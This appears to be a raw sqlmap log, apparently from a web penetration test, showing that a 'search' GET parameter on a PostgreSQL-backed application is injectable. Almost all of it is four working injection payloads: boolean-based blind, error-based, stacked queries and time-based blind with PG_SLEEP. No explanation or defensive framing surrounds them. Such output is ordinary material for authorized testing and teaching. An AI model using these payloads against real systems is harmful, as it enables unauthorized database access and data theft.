 GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=sunny' AND (SELECT (CASE WHEN (7958=7958) THEN NULL ELSE CAST((CHR(71)||CHR(73)||CHR(70)||CHR(109)) AS NUM
ERIC) END)) IS NULL-- aiqb
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=sunny' AND 2209=CAST((CHR(113)||CHR(118)||CHR(112)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (2209=2209) TH
EN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(112)||CHR(120)||CHR(113)) AS NUMERIC)-- lWAJ
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=sunny';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=sunny' AND 9694=(SELECT 9694 FROM PG_SLEEP(5))-- psPi